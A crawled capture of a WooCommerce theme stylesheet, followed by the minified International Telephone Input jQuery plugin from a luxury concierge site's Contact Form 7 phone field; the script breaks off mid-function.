    padding-left: 20px;
}

.woocommerce-account .coupon-area nav.woocommerce-MyAccount-navigation ul li a { 
    color: #fff;
    font-weight: 600;
}

.woocommerce-MyAccount-content p {
    font-size: 16px;
}

.woocommerce-MyAccount-content p strong,
.woocommerce-MyAccount-content p a {
    color: #aa8453;
}

.woocommerce-MyAccount-content .woocommerce-info a {
    background-color: #aa8453;
    color: #fff;
    font-weight: 500;
}

.woocommerce-MyAccount-content .woocommerce-info a:hover {
    background-color: #222;
    color: #fff;
}

.woocommerce-MyAccount-content .col2-set .col-1,
.woocommerce-MyAccount-content .col2-set .col-2 {
    max-width: 100%;
    margin-top: 30px;
    padding-left: 0px;
    float: none;
}

.woocommerce-Addresses .woocommerce-Address-title h3{
    font-weight: 600;
}

.woocommerce-Addresses .woocommerce-Address-title a {
    color: #aa8453;
}

.woocommerce-Addresses address {
    margin-top: 10px;
    margin-bottom: 50px;
}

.woocommerce-EditAccountForm label {
    margin-top: 0px;
    margin-left: 0px;
    color: #212529;
}

.woocommerce-account input[type="text"], 
.woocommerce-account input[type="password"],
.woocommerce-account input[type="email"], 
.woocommerce-account input[type="tel"] {
    background: #ffffff;
    border: 2px solid #eaedff;
    border-radius: 0;
    height: 40px;
    padding: 0 0 0 10px;
    width: 100%;
    margin-bottom: 10px!important;
    margin-top: 5px!important;
}

.woocommerce-account .select2-chosen {
    background: #ffffff;
    border: 1px solid #eaedff;
    border-radius: 0;
    height: 45px;
    padding: 10px 0 0 10px;
    width: 100%;
}

.woocommerce-account fieldset legend {
    padding-top: 30px;
    color: #212529;
    font-size: 28px;
    font-weight: 500px;
}

.woocommerce-account .edit-account p.form-row-wide span {
    margin: 15px 0;
}

.woocommerce-account .woocommerce-MyAccount-content p .woocommerce-Button {
    background-color: #aa8453;
    color: #fff;
    padding: 15px;
}

.woocommerce-account .woocommerce-MyAccount-content p button.woocommerce-Button:hover {
    background-color: #222;
    color: #fff
}

.basic-login .woocommerce-form-login {
    border: none!important;
}

.basic-login h3 {
    text-align: center;
}

.basic-login .woocommerce-form-login label {
    margin-left: 0px;
}


.woocommerce-account .basic-login input[type="text"], 
.woocommerce-account .basic-login input[type="password"] {
    background: #ffffff;
    border-radius: 0;
    height: 60px;
    padding: 0 0 0 10px;
    width: 100%;
    margin-bottom: 10px!important;
    margin-top: 5px!important;
}

.or-divide {
    margin-top: 110px;
}

.woocommerce-form-login .theme-btn a {
    color: #fff;
}

.basic-login label span {
    color: #222;
    margin-left: 5px;
}

.login-action input[type="checkbox"] {
    position: relative;
    top: 2px;
}

.basic-login {
    padding: 70px;
    margin-right: auto;
    margin-left: auto;
    border: 2px solid #eaedff;
}

.basic-login form .form-row {
    padding: 0px;
}

.basic-reset {
    padding: 90px;
    border: 2px solid #eaedff;
}

.basic-reset h3 {
    font-size: 30px;
    text-align: center;
    margin-bottom: 50px;
}

.lost_reset_password p {
    width: 100%!important;
}

.lost_reset_password p label, 
.lost_reset_password p input {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
}

.lost_reset_password .form-row button[type="submit"] {
    width: 100%;
    padding: 22px 50px;
    color: #fff;
    font-size: 17px;
    font-weight: 500;
    background: #aa8453;
}

.lost_reset_password .form-row button[type="submit"]:hover {
    background: #222;
}

.lost_reset_password .form-row input[name="user_login"] {
    margin-bottom: 30px!important;
    height: 50px;
}

.lost_reset_password p:nth-child(1) {
    text-align: center;
    letter-spacing: 0.5px;
    margin-bottom: 20px;
    font-size: 15px;
}

.lost_reset_password .form-row label {
    font-size: 18px;
    font-weight: 500;
}

p.cart-empty {
    text-align: center;
    font-size: 22px;
    color: #222;
    margin-top: 60px;
    margin-bottom: 40px;
}

p.return-to-shop {
    text-align: center;
  margin-bottom: 75px;
}

p.return-to-shop a {
    padding: 15px 25px!important;
    color: #fff!important;
    background-color: #aa8453!important;
  border-radius: 0px!important;
    font-family: 'Barlow Condensed', sans-serif;
    text-transform: uppercase;
    font-weight: 400!important;
    letter-spacing: 3px;
}

p.return-to-shop a:hover {
  background-color: #222!important;
}

.product-area .product-tab-content .product-wrapper .product-img img {
    width: inherit!important;
}

.product-area .product-tab-content .product-wrapper.col-md-3 {
    display: inline-block;
    width: 24.5%;
}

.product-area .product-wrapper.col-md-4 {
    display: inline-block;
    width: 33%;
}


.pro-price span {
    margin-right: 0px;
    color: #10111e;
}


.product-meta .pro-price del {
    margin-right: 25px;
}


.product-meta .pro-price ins {
    text-decoration-line: none;
    
}

.product-meta .pro-price ins span {
    color: #10111e;
}


.subscribe-form form input.wpcf7-submit {
    position: absolute;
    top: 0px;
    right: 0px;
    background: #aa8453;
    color: #fff;
    width: inherit;
}

.subscribe-form form input.wpcf7-submit:hover {
    background: #222;
    color: #fff;
}

@media (min-width: 1500px) {
    .subscribe-area .subscribe-inner {
        padding-left: 50px;
        padding-right: 50px;
    }
    .upcoming-product-area {
        background-position: 35% 0px;
    }
    .page-id-397 .latest-blog-area.box-90 .container-fluid {
        max-width: 1200px;
    }
    .page-id-397 .subscribe-area.box-105 .subscribe-inner { 
        max-width: 1170px;
        margin-right: auto;
        margin-left: auto;
    }
}

.single-seatures span {
    font-size: 14px;
}

.upcoming-product-area {
    background-size: cover;
}

.page-id-373 .banner-area.pt-30 {
    padding-top: 100px;
}

.slider-active-5 .single-slider div.shape-title-5 {
    z-index: 0;
}

.slider-active-5 .single-slider > div.row {
    width: 100%;
}



@media (max-width: 1500px) and (min-width: 1200px) {
    .page-id-397 .latest-blog-area.box-90 {
        padding-left: 75px;
        padding-right: 75px;
    }
    .page-id-397 .subscribe-area.box-105 {
        padding-left: 90px;
        padding-right: 90px;
    }
}

.shop-search button {
    top: 52px;
}

.shop-widget.widget_product_categories h3, 
.shop-widget.widget_product_tag_cloud h3,
.shop-widget.widget_products h3 {
    font-size: 20px;
    text-transform: uppercase;
    margin-bottom: 30px;
}

.shop-widget.widget_product_categories ul.product-categories li {
    margin-bottom: 15px;
}

.shop-widget.widget_product_categories ul.product-categories li a {
    color: #10111e;
    font-size: 15px;
}

.shop-widget.widget_product_tag_cloud .tagcloud a {
    border: 1px solid #6f7172b0;
    padding: 5px 15px;
    display: inline-block;
    color: #10111e!important;
    font-size: 14px!important;
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 6px;
}

.shop-widget.widget_product_tag_cloud .tagcloud a:hover {
    background: #aa8453;
    color: #fff!important;
    border-color: #aa8453;
}

.shop-widget.widget_products ul li {
    overflow: hidden;
    margin-bottom: 20px;
}

.shop-widget.widget_products ul li a {
    margin-bottom: 10px;
}

.shop-widget.widget_products ul li a img {
    float: left;
    width: 70px;
    margin-right: 14px;
}

.shop-widget.widget_products ul li a span {
    font-size: 14px;
    margin-bottom: 7px;
}

.shop-widget.widget_products ul li del {
    color: #747691;
    margin-right: 25px;
    margin-top: 10px;
}

.shop-widget.widget_products ul li del span {
    color: #747691;
}

.shop-widget.widget_products ul li ins {
    text-decoration-line: none;
    margin-top: 9px;
}

.shop-widget.widget_products ul li ins span {
    font-weight: 500;
    font-size: 14px;
    color: #10111e;
    margin-right: 0px;
}

.shop-details-area {
  padding: 120px 0;
}

.shop-details-area .product-single .product-cat {
  display: none;
}

.shop-area {
  padding: 120px 0;
}

.shop-area .woocommerce-ordering select {
    float: right;
    border: 2px solid #6f7172b0;
    padding: 15px 20px;
    text-align: center;
    line-height: 1;
    display: inline-block;
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 2px;
    font-weight: 500;
    color: #747691;
}

.product-showing p {
    margin: 0;
    border: 2px solid #eaebec;
    padding: 17px 30px;
    text-align: center;
    line-height: 1;
    display: inline-block;
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 2px;
    font-weight: 500;
    color: #747691;
}


.shop-area .woocommerce-ordering select {
    float: right;
    border: 2px solid #eaebec;
    padding: 15px 0px;
    text-align: center;
    line-height: 1;
    display: inline-block;
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 2px;
    font-weight: 500;
    color: #747691;
    width: 260px;
    height: 50px;
    border-radius: 0px;
}

.mb-25 {
  margin-bottom: 25px;
}

.mb-50 {
  margin-bottom: 50px;
}

.mb-75 {
  margin-bottom: 75px;
}

.product-content .shop-add-to-cart a.add_to_cart_button {
  font-size: 15px;
  text-transform: uppercase;
  padding: 12px 20px;
  letter-spacing: 3px;
  font-weight: 400;
  font-family: 'Barlow Condensed', sans-serif;
}

.page-template-shop-sidebar .product-content .shop-add-to-cart a.add_to_cart_button {
  padding: 7px 20px;
}

.product-content h4.shop a:hover {
  color: #aa8453;
}

.woocommerce nav.woocommerce-pagination {
  margin-top: 20px;
}

.product-content .shop-add-to-cart .add_to_cart_inline {
  padding: 0px!important;
  border: none!important;
}

.product-content .shop-add-to-cart .add_to_cart_inline .woocommerce-Price-amount  {
  display: none;
}

.shop-sidebar .shop-widget {
  background: #f8f5f0;
  padding: 30px;
  margin-bottom: 30px;
  overflow: hidden;
}

.shop-sidebar .shop-widget form {
  position: relative;
}

.shop-sidebar .shop-widget form input[type="text"] {
  width: 100%;
    padding: 10px;
    border: 0;
    background: #fff;
    margin-bottom: 0;
}

.shop-sidebar {
  width: 100%;
  display: inline-block;
}

.shop-sidebar .shop-widget form button {
  position: absolute;
  right: 0;
  top: 0;
  background-color: transparent;
  color: #222;
  border: 0;
  padding: 10px;
  cursor: pointer;
}

.woocommerce.widget_product_categories,
.woocommerce.widget_product_tag_cloud,
.widget_top_rated_products {
  background: #f8f5f0;
  padding: 30px;
  margin-bottom: 30px;
  overflow: hidden;
  margin-left: 15px;
  margin-right: 15px;
}

.woocommerce.widget_product_categories h6.widget-title,
.woocommerce.widget_product_tag_cloud h6.widget-title,
.widget_top_rated_products h6.widget-title {
  padding-bottom: 5px;
  border-bottom: 1px solid #eee3d0;
  font-size: 24px;
  line-height: 1.75em;
  margin-bottom: 15px;
  color: #222;
}

.woocommerce.widget_product_categories ul.product-categories li {
  font-size: 15px;
  line-height: 1.5em;
  margin-bottom: 15px;
}

.woocommerce.widget_product_categories ul.product-categories li a:before {
    content: "\e649";
    font-family: 'themify';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    font-size: 9px;
    margin-right: 10px;
}

.woocommerce.widget_product_tag_cloud .tagcloud a {
  margin: 3px !important;
  padding: 6px 16px;
  color: #666;
  float: left;
  background-color: #fff;
  font-size: 15px!important;
}

.woocommerce.widget_product_tag_cloud .tagcloud a:hover {
  color: #fff;
  background-color: #aa8453;
}

.widget_top_rated_products ul.product_list_widget li img {
  float: left;
  width: 100px;
  margin-right: 25px;
}

.widget_top_rated_products ul.product_list_widget li span.product-title {
  margin-top: 30px;
}

.page-cart form table {
  width: 100%;
  text-align: center;
  margin-top: 120px;
  margin-bottom: 80px;
}

.page-cart form table thead.bg-primary {
  background-color: #aa8453!important;
  color: #fff;
}

#coupon_code {
    height: 57px;
    border: 2px solid #eaedff;
    padding: 0 15px;
    margin-right: 10px;
    width: 50%;
    display: inline-block;
}

.coupon-cart {
  text-align: left;
  padding: 40px;
}

.coupon-cart .coupon {
  float: left;
  width: 70%;
}

.cart-collaterals {
  margin-bottom: 80px;
}

.cart-collaterals table.shop_table tbody tr th {
  border-right: 1px solid rgba(0,0,0,.1)!important;
}

.mt-100 {
  margin-top: 100px;
}

.mb-100 {
  margin-bottom: 100px;
}

.woocommerce-checkout-payment .place-order input[type="submit"] {
  font-weight: 400;
  font-family: 'Barlow Condensed', sans-serif;
  text-transform: uppercase;
  background: #ab8a62;
  color: #fff;
  margin: 0;
  position: relative;
  font-size: 15px;
  letter-spacing: 3px;
  cursor: pointer;
}

.woocommerce-checkout-payment .place-order input[type="submit"]:hover {
  background: #222;
}

.woocommerce-checkout #payment {
  background: #f8f5f0;
}

.create-account.woocommerce-validated {
  margin-top: 30px;
}

.create-account.woocommerce-validated .checkbox {
  width: 90%;
}

.product-content .product-meta .pro-price del span {
  text-decoration: line-through;
}

.product-content h4.shop {
  margin-bottom: 15px;
}

.product-wrapper .product-content .product-meta {
  margin-bottom: 5px;
}

.account-area, .login-area {
  padding: 100px 0;
}

.woocommerce-MyAccount-navigation ul li {
  width: 200px;
  color: #fff;
  padding: 12px 20px;
  background: #aa8453;
  font-family: 'Barlow Condensed', sans-serif;
  font-size: 15px;
  text-transform: uppercase;
  letter-spacing: 3px;
  margin-bottom: 1px;
  cursor: pointer;
  transition: all 0.3s ease-out;
}

.woocommerce-MyAccount-navigation ul li:hover {
    background: #222;
}

.woocommerce-account .woocommerce-MyAccount-content p .woocommerce-Button {
  font-family: 'Barlow Condensed', sans-serif;
  font-size: 15px;
  text-transform: uppercase;
  letter-spacing: 3px;
  margin-bottom: 1px;
  cursor: pointer;
  transition: all 0.3s ease-out;
  font-weight: 400;
  border-radius: 0px;
  margin-top: 20px;
}

.woocommerce-account .woocommerce-MyAccount-content p .woocommerce-Button:hover {
  background: #222;
}

.basic-login form.login {
  padding: 0px;
  border: none;
  margin-bottom: 0px;
}

.basic-login form.login input[type="submit"] {
  font-size: 15px;
  letter-spacing: 3px;
  background: #ab8a62;
  text-transform: uppercase;
  font-weight: 400;
  font-family: 'Barlow Condensed', sans-serif;
  color: #fff;
  border-radius: 0px;
  margin-top: 15px;
  display: block;
  padding: 15px;
  width: 100%;
  margin-bottom: 25px;
}

.basic-login form.login label .woocommerce-Input--checkbox {
  margin-right: 10px;
}

.password-area form.lost_reset_password {
  margin-left: auto;
  margin-right: auto;
  padding: 90px;
  border: 2px solid #eaedff;
  max-width: 600px;
}

.password-area {
  padding: 100px;
}

.password-area form.lost_reset_password input[type="submit"] {
  color: #fff;
  font-family: 'Barlow Condensed', sans-serif;
  margin-bottom: 30px;
  font-size: 15px;
  letter-spacing: 3px;
  text-transform: uppercase;
}

.widget_top_rated_products ul.product_list_widget li span.woocommerce-Price-amount {
  display: none;
}

table.dlab-cart-tbl thead tr th {
  font-weight: 400;
  border: 1px solid #aa8453;
    border-right: 1px solid #dee2e6;
}

table.dlab-cart-tbl thead tr > th:last-child {
    border-right: 1px solid #aa8453;
}

--- FILE ---
content_type: application/javascript
request_url: https://londonluxuryconcierge.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=6.9
body_size: 30399
content:
/*
 * International Telephone Input v12.4.0
 * https://github.com/jackocnr/intl-tel-input.git
 * Licensed under the MIT license
 */

!function(a){"function"==typeof define&&define.amd?define(["jquery"],function(b){a(b,window,document)}):"object"==typeof module&&module.exports?module.exports=a(require("jquery"),window,document):a(jQuery,window,document)}(function(a,b,c,d){"use strict";function e(b,c){this.a=a(b),this.b=a.extend({},h,c),this.ns="."+f+g++,this.d=Boolean(b.setSelectionRange),this.e=Boolean(a(b).attr("placeholder"))}var f="intlTelInput",g=1,h={allowDropdown:!0,autoHideDialCode:!0,autoPlaceholder:"polite",customPlaceholder:null,dropdownContainer:"",excludeCountries:[],formatOnDisplay:!0,geoIpLookup:null,hiddenInput:"",initialCountry:"",localizedCountries:null,nationalMode:!0,onlyCountries:[],placeholderNumberType:"MOBILE",preferredCountries:["us","gb"],separateDialCode:!1,utilsScript:""},i={b:38,c:40,d:13,e:27,f:43,A:65,Z:90,j:32,k:9},j=["800","822","833","844","855","866","877","880","881","882","883","884","885","886","887","888","889"];a(b).on("load",function(){a.fn[f].windowLoaded=!0}),e.prototype={_a:function(){return this.b.nationalMode&&(this.b.autoHideDialCode=!1),this.b.separateDialCode&&(this.b.autoHideDialCode=this.b.nationalMode=!1),this.g=/Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),this.g&&(a("body").addClass("iti-mobile"),this.b.dropdownContainer||(this.b.dropdownContainer="body")),this.h=new a.Deferred,this.i=new a.Deferred,this.s={},this._b(),this._f(),this._h(),this._i(),this._i2(),[this.h,this.i]},_b:function(){this._d(),this._d2(),this._e(),this.b.localizedCountries&&this._translateCountriesByLocale(),(this.b.onlyCountries.length||this.b.localizedCountries)&&this.p.sort(this._countryNameSort)},_c:function(a,b,c){b in this.q||(this.q[b]=[]);var d=c||0;this.q[b][d]=a},_d:function(){if(this.b.onlyCountries.length){var a=this.b.onlyCountries.map(function(a){return a.toLowerCase()});this.p=k.filter(function(b){return a.indexOf(b.iso2)>-1})}else if(this.b.excludeCountries.length){var b=this.b.excludeCountries.map(function(a){return a.toLowerCase()});this.p=k.filter(function(a){return-1===b.indexOf(a.iso2)})}else this.p=k},_translateCountriesByLocale:function(){for(var a=0;a<this.p.length;a++){var b=this.p[a].iso2.toLowerCase();b in this.b.localizedCountries&&(this.p[a].name=this.b.localizedCountries[b])}},_countryNameSort:function(a,b){return a.name.localeCompare(b.name)},_d2:function(){this.q={};for(var a=0;a<this.p.length;a++){var b=this.p[a];if(this._c(b.iso2,b.dialCode,b.priority),b.areaCodes)for(var c=0;c<b.areaCodes.length;c++)this._c(b.iso2,b.dialCode+b.areaCodes[c])}},_e:function(){this.preferredCountries=[];for(var a=0;a<this.b.preferredCountries.length;a++){var b=this.b.preferredCountries[a].toLowerCase(),c=this._y(b,!1,!0);c&&this.preferredCountries.push(c)}},_f:function(){this.a.attr("autocomplete","off");var b="intl-tel-input";this.b.allowDropdown&&(b+=" allow-dropdown"),this.b.separateDialCode&&(b+=" separate-dial-code"),this.a.wrap(a("<div>",{"class":b})),this.k=a("<div>",{"class":"flag-container"}).insertBefore(this.a);var c=a("<div>",{"class":"selected-flag"});if(c.appendTo(this.k),this.l=a("<div>",{"class":"iti-flag"}).appendTo(c),this.b.separateDialCode&&(this.t=a("<div>",{"class":"selected-dial-code"}).appendTo(c)),this.b.allowDropdown?(c.attr("tabindex","0"),a("<div>",{"class":"iti-arrow"}).appendTo(c),this.m=a("<ul>",{"class":"country-list hide"}),this.preferredCountries.length&&(this._g(this.preferredCountries,"preferred"),a("<li>",{"class":"divider"}).appendTo(this.m)),this._g(this.p,""),this.o=this.m.children(".country"),this.b.dropdownContainer?this.dropdown=a("<div>",{"class":"intl-tel-input iti-container"}).append(this.m):this.m.appendTo(this.k)):this.o=a(),this.b.hiddenInput){var d=this.b.hiddenInput,e=this.a.attr("name");if(e){var f=e.lastIndexOf("[");-1!==f&&(d=e.substr(0,f)+"["+d+"]")}this.hiddenInput=a("<input>",{type:"hidden",name:d}).insertAfter(this.a)}},_g:function(a,b){for(var c="",d=0;d<a.length;d++){var e=a[d];c+="<li class='country "+b+"' data-dial-code='"+e.dialCode+"' data-country-code='"+e.iso2+"'>",c+="<div class='flag-box'><div class='iti-flag "+e.iso2+"'></div></div>",c+="<span class='country-name'>"+e.name+"</span>",c+="<span class='dial-code'>+"+e.dialCode+"</span>",c+="</li>"}this.m.append(c)},_h:function(){var a=this.a.val();this._af(a)&&(!this._isRegionlessNanp(a)||this.b.nationalMode&&!this.b.initialCountry)?this._v(a):"auto"!==this.b.initialCountry&&(this.b.initialCountry?this._z(this.b.initialCountry.toLowerCase()):(this.j=this.preferredCountries.length?this.preferredCountries[0].iso2:this.p[0].iso2,a||this._z(this.j)),a||this.b.nationalMode||this.b.autoHideDialCode||this.b.separateDialCode||this.a.val("+"+this.s.dialCode)),a&&this._u(a)},_i:function(){this._j(),this.b.autoHideDialCode&&this._l(),this.b.allowDropdown&&this._i1(),this.hiddenInput&&this._initHiddenInputListener()},_initHiddenInputListener:function(){var a=this,b=this.a.closest("form");b.length&&b.submit(function(){a.hiddenInput.val(a.getNumber())})},_i1:function(){var a=this,b=this.a.closest("label");b.length&&b.on("click"+this.ns,function(b){a.m.hasClass("hide")?a.a.focus():b.preventDefault()}),this.l.parent().on("click"+this.ns,function(b){!a.m.hasClass("hide")||a.a.prop("disabled")||a.a.prop("readonly")||a._n()}),this.k.on("keydown"+a.ns,function(b){!a.m.hasClass("hide")||b.which!=i.b&&b.which!=i.c&&b.which!=i.j&&b.which!=i.d||(b.preventDefault(),b.stopPropagation(),a._n()),b.which==i.k&&a._ac()})},_i2:function(){var c=this;this.b.utilsScript?a.fn[f].windowLoaded?a.fn[f].loadUtils(this.b.utilsScript,this.i):a(b).on("load",function(){a.fn[f].loadUtils(c.b.utilsScript,c.i)}):this.i.resolve(),"auto"===this.b.initialCountry?this._i3():this.h.resolve()},_i3:function(){a.fn[f].autoCountry?this.handleAutoCountry():a.fn[f].startedLoadingAutoCountry||(a.fn[f].startedLoadingAutoCountry=!0,"function"==typeof this.b.geoIpLookup&&this.b.geoIpLookup(function(b){a.fn[f].autoCountry=b.toLowerCase(),setTimeout(function(){a(".intl-tel-input input").intlTelInput("handleAutoCountry")})}))},_j:function(){var a=this;this.a.on("keyup"+this.ns,function(){a._v(a.a.val())&&a._triggerCountryChange()}),this.a.on("cut"+this.ns+" paste"+this.ns,function(){setTimeout(function(){a._v(a.a.val())&&a._triggerCountryChange()})})},_j2:function(a){var b=this.a.attr("maxlength");return b&&a.length>b?a.substr(0,b):a},_l:function(){var b=this;this.a.on("mousedown"+this.ns,function(a){b.a.is(":focus")||b.a.val()||(a.preventDefault(),b.a.focus())}),this.a.on("focus"+this.ns,function(a){b.a.val()||b.a.prop("readonly")||!b.s.dialCode||(b.a.val("+"+b.s.dialCode),b.a.one("keypress.plus"+b.ns,function(a){a.which==i.f&&b.a.val("")}),setTimeout(function(){var a=b.a[0];if(b.d){var c=b.a.val().length;a.setSelectionRange(c,c)}}))});var c=this.a.prop("form");c&&a(c).on("submit"+this.ns,function(){b._removeEmptyDialCode()}),this.a.on("blur"+this.ns,function(){b._removeEmptyDialCode()})},_removeEmptyDialCode:function(){var a=this.a.val();if("+"==a.charAt(0)){var b=this._m(a);b&&this.s.dialCode!=b||this.a.val("")}this.a.off("keypress.plus"+this.ns)},_m:function(a){return a.replace(/\D/g,"")},_n:function(){this._o();var a=this.m.children(".active");a.length&&(this._x(a),this._ad(a)),this._p(),this.l.children(".iti-arrow").addClass("up"),this.a.trigger("open:countrydropdown")},_o:function(){var c=this;if(this.b.dropdownContainer&&this.dropdown.appendTo(this.b.dropdownContainer),this.n=this.m.removeClass("hide").outerHeight(),!this.g){var d=this.a.offset(),e=d.top,f=a(b).scrollTop(),g=e+this.a.outerHeight()+this.n<f+a(b).height(),h=e-this.n>f;if(this.m.toggleClass("dropup",!g&&h),this.b.dropdownContainer){var i=!g&&h?0:this.a.innerHeight();this.dropdown.css({top:e+i,left:d.left}),a(b).on("scroll"+this.ns,function(){c._ac()})}}},_p:function(){var b=this;this.m.on("mouseover"+this.ns,".country",function(c){b._x(a(this))}),this.m.on("click"+this.ns,".country",function(c){b._ab(a(this))});var d=!0;a("html").on("click"+this.ns,function(a){d||b._ac(),d=!1});var e="",f=null;a(c).on("keydown"+this.ns,function(a){a.preventDefault(),a.which==i.b||a.which==i.c?b._q(a.which):a.which==i.d?b._r():a.which==i.e?b._ac():(a.which>=i.A&&a.which<=i.Z||a.which==i.j)&&(f&&clearTimeout(f),e+=String.fromCharCode(a.which),b._s(e),f=setTimeout(function(){e=""},1e3))})},_q:function(a){var b=this.m.children(".highlight").first(),c=a==i.b?b.prev():b.next();c.length&&(c.hasClass("divider")&&(c=a==i.b?c.prev():c.next()),this._x(c),this._ad(c))},_r:function(){var a=this.m.children(".highlight").first();a.length&&this._ab(a)},_s:function(a){for(var b=0;b<this.p.length;b++)if(this._t(this.p[b].name,a)){var c=this.m.children("[data-country-code="+this.p[b].iso2+"]").not(".preferred");this._x(c),this._ad(c,!0);break}},_t:function(a,b){return a.substr(0,b.length).toUpperCase()==b},_u:function(a){if(this.b.formatOnDisplay&&b.intlTelInputUtils&&this.s){var c=this.b.separateDialCode||!this.b.nationalMode&&"+"==a.charAt(0)?intlTelInputUtils.numberFormat.INTERNATIONAL:intlTelInputUtils.numberFormat.NATIONAL;a=intlTelInputUtils.formatNumber(a,this.s.iso2,c)}a=this._ah(a),this.a.val(a)},_v:function(b){b&&this.b.nationalMode&&"1"==this.s.dialCode&&"+"!=b.charAt(0)&&("1"!=b.charAt(0)&&(b="1"+b),b="+"+b);var c=this._af(b),d=null,e=this._m(b);if(c){var f=this.q[this._m(c)],g=a.inArray(this.s.iso2,f)>-1,h="+1"==c&&e.length>=4;if((!("1"==this.s.dialCode)||!this._isRegionlessNanp(e))&&(!g||h))for(var i=0;i<f.length;i++)if(f[i]){d=f[i];break}}else"+"==b.charAt(0)&&e.length?d="":b&&"+"!=b||(d=this.j);return null!==d&&this._z(d)},_isRegionlessNanp:function(b){var c=this._m(b);if("1"==c.charAt(0)){var d=c.substr(1,3);return a.inArray(d,j)>-1}return!1},_x:function(a){this.o.removeClass("highlight"),a.addClass("highlight")},_y:function(a,b,c){for(var d=b?k:this.p,e=0;e<d.length;e++)if(d[e].iso2==a)return d[e];if(c)return null;throw new Error("No country data for '"+a+"'")},_z:function(a){var b=this.s.iso2?this.s:{};this.s=a?this._y(a,!1,!1):{},this.s.iso2&&(this.j=this.s.iso2),this.l.attr("class","iti-flag "+a);var c=a?this.s.name+": +"+this.s.dialCode:"Unknown";if(this.l.parent().attr("title",c),this.b.separateDialCode){var d=this.s.dialCode?"+"+this.s.dialCode:"",e=this.a.parent();b.dialCode&&e.removeClass("iti-sdc-"+(b.dialCode.length+1)),d&&e.addClass("iti-sdc-"+d.length),this.t.text(d)}return this._aa(),this.o.removeClass("active"),a&&this.o.find(".iti-flag."+a).first().closest(".country").addClass("active"),b.iso2!==a},_aa:function(){var a="aggressive"===this.b.autoPlaceholder||!this.e&&(!0===this.b.autoPlaceholder||"polite"===this.b.autoPlaceholder);if(b.intlTelInputUtils&&a){var c=intlTelInputUtils.numberType[this.b.placeholderNumberType],d=this.s.iso2?intlTelInputUtils.getExampleNumber(this.s.iso2,this.b.nationalMode,c):"";d=this._ah(d),"function"==typeof this.b.customPlaceholder&&(d=this.b.customPlaceholder(d,this.s)),this.a.attr("placeholder",d)}},_ab:function(a){var b=this._z(a.attr("data-country-code"));if(this._ac(),this._ae(a.attr("data-dial-code"),!0),this.a.focus(),this.d){var c=this.a.val().length;this.a[0].setSelectionRange(c,c)}b&&this._triggerCountryChange()},_ac:function(){this.m.addClass("hide"),this.l.children(".iti-arrow").removeClass("up"),a(c).off(this.ns),a("html").off(this.ns),this.m.off(this.ns),this.b.dropdownContainer&&(this.g||a(b).off("scroll"+this.ns),this.dropdown.detach()),this.a.trigger("close:countrydropdown")},_ad:function(a,b){var c=this.m,d=c.height(),e=c.offset().top,f=e+d,g=a.outerHeight(),h=a.offset().top,i=h+g,j=h-e+c.scrollTop(),k=d/2-g/2;if(h<e)b&&(j-=k),c.scrollTop(j);else if(i>f){b&&(j+=k);var l=d-g;c.scrollTop(j-l)}},_ae:function(a,b){var c,d=this.a.val();if(a="+"+a,"+"==d.charAt(0)){var e=this._af(d);c=e?d.replace(e,a):a}else{if(this.b.nationalMode||this.b.separateDialCode)return;if(d)c=a+d;else{if(!b&&this.b.autoHideDialCode)return;c=a}}this.a.val(c)},_af:function(b){var c="";if("+"==b.charAt(0))for(var d="",e=0;e<b.length;e++){var f=b.charAt(e);if(a.isNumeric(f)&&(d+=f,this.q[d]&&(c=b.substr(0,e+1)),4==d.length))break}return c},_ag:function(){var b=a.trim(this.a.val()),c=this.s.dialCode,d=this._m(b),e="1"==d.charAt(0)?d:"1"+d;return(this.b.separateDialCode?"+"+c:"+"!=b.charAt(0)&&"1"!=b.charAt(0)&&c&&"1"==c.charAt(0)&&4==c.length&&c!=e.substr(0,4)?c.substr(1):"")+b},_ah:function(a){if(this.b.separateDialCode){var b=this._af(a);if(b){null!==this.s.areaCodes&&(b="+"+this.s.dialCode);var c=" "===a[b.length]||"-"===a[b.length]?b.length+1:b.length;a=a.substr(c)}}return this._j2(a)},_triggerCountryChange:function(){this.a.trigger("countrychange",this.s)},handleAutoCountry:function(){"auto"===this.b.initialCountry&&(this.j=a.fn[f].autoCountry,this.a.val()||this.setCountry(this.j),this.h.resolve())},handleUtils:function(){b.intlTelInputUtils&&(this.a.val()&&this._u(this.a.val()),this._aa()),this.i.resolve()},destroy:function(){if(this.b.allowDropdown&&(this._ac(),this.l.parent().off(this.ns),this.a.closest("label").off(this.ns)),this.b.autoHideDialCode){var b=this.a.prop("form");b&&a(b).off(this.ns)}this.a.off(this.ns),this.a.parent().before(this.a).remove()},getExtension:function(){return b.intlTelInputUtils?intlTelInputUtils.getExtension(this._ag(),this.s.iso2):""},getNumber:function(a){return b.intlTelInputUtils?intlTelInputUtils.formatNumber(this._ag(),this.s.iso2,a):""},getNumberType:function(){return b.intlTelInputUtils?intlTelInputUtils.getNumberType(this._ag(),this.s.iso2):-99},getSelectedCountryData:function(){return this.s},getValidationError:function(){return b.intlTelInputUtils?intlTelInputUtils.getValidationError(this._ag(),this.s.iso2):-99},isValidNumber:function(){var c=a.trim(this._ag()),d=this.b.nationalMode?this.s.iso2:"";return b.intlTelInputUtils?intlTelInputUtils.isValidNumber(c,d):null},setCountry:function(a){a=a.toLowerCase(),this.l.hasClass(a)||(this._z(a),this._ae(this.s.dialCode,!1),this._triggerCountryChange())},setNumber:function(a){var b=this._v(a);this._u(a),b&&this._triggerCountryChange()},setPlaceholderNumberType:function(a){this.b.placeholderNumberType=a,this._aa()}},a.fn[f]=function(b){var c=arguments;if(b===d||"object"==typeof b){var g=[];return this.each(function(){if(!a.data(this,"plugin_"+f)){var c=new e(this,b),d=c._a();g.push(d[0]),g.push(d[1]),a.data(this,"plugin_"+f,c)}}),a.when.apply(null,g)}if("string"==typeof b&&"_"!==b[0]){var h;return this.each(function(){var d=a.data(this,"plugin_"+f);d instanceof e&&"function"==typeof d[b]&&(h=d[b].apply(d,Array.prototype.slice.call(c,1))),"destroy"===b&&a.data(this,"plugin_"+f,null)}),h!==d?h:this}},a.fn[f].getCountryData=function(){return 